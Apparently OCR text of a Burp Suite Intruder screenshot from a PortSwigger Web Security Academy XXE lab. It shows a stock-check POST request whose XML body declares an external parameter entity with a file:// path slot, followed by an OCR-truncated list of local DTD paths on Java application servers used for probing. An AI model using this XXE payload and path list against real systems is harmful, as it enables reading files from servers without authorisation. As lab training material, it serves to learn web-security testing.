 JSON Web Tokens Logger++ SAML Raider Certificates
Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × 3 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack
type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 POST /product/stock HTTP/1.1
2 Host: acc41f3e1f1c1a98c0c74580007b00d8.web-security-academy.net
3 Cookie: session=6PYyalcBr2Z7QluIbxqGCKh8NJeMN4eh
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acc41f3e1f1c1a98c0c74580007b00d8.web-security-academy.net/
9 Content-Type: application/xml
10 Origin: https://acc41f3e1f1c1a98c0c74580007b00d8.web-security-academy.net
11 Content-Length: 186
12 Te: trailers
13 Connection: close
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE garr_7 [<!ENTITY % garr SYSTEM "file://§/etc/idnotiest§">
17 %garr;]>
18 <stockCheck><productId>1</productId><storeId>1</storeId></stockCheck>
Exploit-DB Google Hacking DB HackTricks - HackTricks GTFOBins
./properties/schemas/j2ee/XMLSch
./../properties/schemas/j2ee/XML
./../../properties/schemas/j2ee/
/usr/share/java/jsp-api-2.2.jar!
/usr/share/java/jsp-api-2.3.jar!
/usr/share/maven-repo/javax/serv
/javax/servlet/jsp/resources/jsp
/usr/share/maven-repo/javax/serv
/javax/servlet/jsp/resources/jsp
/usr/share/maven-repo/javax/serv
/javax/servlet/jsp/resources/jsp
/usr/share/maven-repo/javax/serv
/javax/servlet/jsp/resources/jsp
/usr/share/maven-repo/javax/serv
/javax/servlet/jsp/resources/jsp
/opt/sas/sw/tomcat/shared/lib/js
/jspxml.dtd
/usr/local/tomcat/lib/tomcat-coy
/mbeans-descriptors.dtd
/u01/oracle/wlserver/server/lib/
config_1_2.dtd
/opt/jboss-5.1.0.GA/docs/dtd/jbo
/opt/jboss-5.1.0.GA/docs/dtd/jbo
/opt/jboss-5.1.0.GA/docs/dtd/jbo
/opt/jboss-5.1.0.GA/docs/dtd/jbo
/opt/jboss-5.1.0.GA/docs/dtd/jbo
/opt/jboss-5.1.0.GA/docs/dtd/jbo
/opt/jboss-5.1.0.GA/docs/dtd/jbo
/opt/jboss-5.1.0.GA/docs/dtd/jbo
/opt/jboss-5.1.0.GA/docs/dtd/jbo
/opt/jboss-5.1.0.GA/docs/dtd/web